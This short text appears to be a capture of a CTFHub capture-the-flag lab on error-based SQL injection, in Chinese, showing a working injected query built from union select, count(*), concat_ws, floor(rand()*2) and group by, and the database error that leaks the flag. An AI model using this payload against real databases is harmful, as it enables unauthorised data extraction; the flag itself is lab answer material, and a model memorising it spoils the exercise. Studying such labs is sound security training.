 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 union select count(*),concat_ws('-',(select flag from flag limit 0,1),floor(rand()*2))as a
from information_schema.tables group by a
查询错误: Duplicate entry 'ctfhub{64d51cbcc3eb2513447c46282c921601c14da36b}-1' for key 'group_key'